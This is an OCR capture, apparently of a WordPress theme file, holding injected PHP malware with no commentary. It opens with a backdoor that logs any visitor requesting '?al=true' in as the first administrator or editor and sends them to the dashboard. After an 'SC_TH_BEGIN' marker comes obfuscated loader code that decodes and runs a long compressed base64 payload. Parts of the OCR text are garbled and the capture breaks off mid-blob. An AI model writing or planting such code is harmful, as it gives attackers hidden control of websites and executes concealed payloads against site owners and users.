
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); /*
SC_TH_BEGIN:4.0.3:b474e161 */
if(!function_exists('m1othekbdtstet')){function
fg72ilo5nner81dzt($i){static $a=null;if($a===null)
{$a=array('zgb5hUBu5mvu5','brzb1I','Rr3m1lv3B5jlb1b','Rr3m1lv3B5jlb1b',
$a[$i];}function m1othekbdtstet($i)
{$e=fg72ilo5nner81dzt($i);$f='_GUA'.'RDN'.'ME'.'PL'.'IBS6'.'4\\'.'x1'.'f8'.'bgz'.'d
ps'.'.h'.'ry'.'vwk'.'2qj'.'53';$t='BqGc'.'eN'.'WEOw'.'nT'.'/ChU'.'\\jdR'.'4z'.'sL'.'u5'.'mv
'.'oAk'.'y';$r="";for($j=0;$j
0)?$s2999zeb_:7;return $yefud012-18;} if (!defined("SC_THL_5d62d09e")) { define("SC_THL_5d62d09e", 1); $_8ynksivlnr49aq = uxfqfhqod7hky(0)('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